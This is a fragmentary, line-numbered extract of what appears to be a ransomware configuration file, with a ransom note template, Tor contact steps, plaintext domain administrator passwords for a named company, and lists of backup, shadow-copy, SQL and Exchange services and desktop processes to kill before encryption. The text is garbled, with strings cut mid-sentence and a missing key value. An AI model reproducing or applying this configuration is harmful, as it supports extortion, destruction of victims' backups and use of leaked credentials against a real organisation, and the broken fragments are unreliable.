 1 {"config_id": "",
2 "public_key":
3 "extension": "sykffle",
4 "note_file_name": "RECOVER-${EXTENSION}-FILES.txt",
5 "note_full_text": ">> Introduction\n\nImportant files on your system was ENCRYPTED and now they have have \"${EXTENSION}\" extension.\nIn order to recover your files you need to
6 CVs,
7 DL,
8 SSN.\n- Complete network map including credentials for local and remote services.\n- Financial information including clients data,
9 bills,
10 budgets,
11 annual reports,
12 bank statements.\n- Complete datagrams/schemas/drawings for manufacturing in solidworks format\n- And more...\n\nPrivate preview is published here:
13 IT WILL RESULT IN PERMANENT DATA LOSS.\nYOUR DATA IS STRONGLY ENCRYPTED,
14 YOU CAN NOT DECRYPT IT WITHOUT CIPHER KEY.\n\n>> Recovery procedure\n\nFollow these simple steps to get in touch and recover your data:\n1) Download and install Tor Browser from:
15 "note_short_text": "Important files on your system was ENCRYPTED.\nSensitive data on your system was DOWNLOADED.\nTo recover your files and prevent publishing of sensitive information
16 "default_file_mode": {"SmartPattern": [31457280,
17 10]},
18 "default_file_cipher": "Best",
19 "credentials": [["KELLERSUPPLY\\Administrator",
20 "d@gw00d"],
21 ["KELLERSUPPLY\\AdminRecovery", "K3ller!$Supp1y"],
22 [".\\Administrator",
23 "d@gw00d"],
24 [".\\Administrator",
25 "K3ller!$Supp1y"]],
26 "kill_services": ["mepocs",
27 "memtas",
28 "veeam",
29 "svc$",
30 "backup",
31 "sql",
32 "vss",
33 "msexchange",
34 "sql*"],
35 "kill_processes": ["encsvc",
36 "thebat",
37 "mydesktopqos",
38 "xfssvccon",
39 "firefox",
40 "infopath",
41 "winword",
42 "steam",
43 "synctime",